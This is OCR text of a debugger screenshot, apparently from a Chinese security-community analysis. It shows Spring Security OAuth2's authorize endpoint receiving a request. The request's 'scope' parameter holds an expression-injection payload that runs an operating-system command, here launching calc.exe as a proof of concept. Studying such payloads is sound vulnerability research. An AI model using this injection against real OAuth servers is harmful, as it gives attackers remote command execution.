 @RequestMapping(value = "/oauth/authorize")
public ModelAndView authorize(Map<String, Object> model, @RequestParam Map<String, String> parameters, model: size = 0 parameters: size = 4
SessionStatus sessionStatus, Principal principal) { sessionStatus: SimpleSessionStatus@6921 principal: "org.springframework.security.authentication.Userna
// Pull out the authorization request first, using the OAuth2RequestFactory. All further logic should
// query off of the authorization request instead of referring back to the parameters map. The contents of the
// parameters map will be stored without change in the AuthorizationRequest object once it is created.
AuthorizationRequest authorizationRequest = getOAuth2RequestFactory().createAuthorizationRequest(parameters); parameters: size = 4
Set<String> responseTypes = authorizationRequest.getResponseTypes();
AuthorizationEndpoint › authorize()
ug AlanOAuthApplication
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-4"@6,874 in group "main": RUNNING
authorize:123, AuthorizationEndpoint (org.springframework.security.oauth2.provi
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
this = {AuthorizationEndpoint@6915}
model = {BindingAwareModelMap@6919} size = 0
parameters = {LinkedHashMap@6920} size = 4
0 = {LinkedHashMap$Entry@6992} "response_type" -> "code"
1 = {LinkedHashMap$Entry@6993} "redirect_uri" -> "http://www.github.com/chybeta"
2 = {LinkedHashMap$Entry@6994} "client_id" -> "client"
3 = {LinkedHashMap$Entry@6995} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
先知社区